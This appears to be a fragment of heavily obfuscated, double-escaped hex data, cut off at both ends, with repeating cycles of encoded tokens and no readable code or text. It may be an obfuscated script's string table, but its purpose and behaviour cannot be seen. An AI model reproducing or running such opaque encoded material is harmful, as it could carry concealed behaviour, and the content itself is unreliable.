5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x